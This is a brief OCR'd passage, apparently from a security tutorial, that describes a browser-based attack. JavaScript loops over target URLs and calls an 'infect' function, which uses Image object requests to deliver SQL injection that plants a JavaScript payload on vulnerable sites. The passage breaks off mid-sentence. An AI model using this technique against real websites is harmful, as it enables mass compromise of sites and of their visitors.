
  for (var index = 0; index < URLs.length; 
index++)

    infect(URLs[index]);

</script>
What the infect function does is to send a POST or
GET request,
NOT VIA XMLHttpRequest
, to the
vulnerable target. Let's say that in the first
scenario we need to send a GET request. How do we
do that bypassing the browser security sandbox?
<script>

function infect(URL) {

  var img = new Image();

  img.src = URL + '?var1=[sql_injection put a 
javascript payload here]';

}

</script>
Since var1 is vulnerable to SQL Injection when the
Image object tries to fetch an IMAGE (MAKE a GET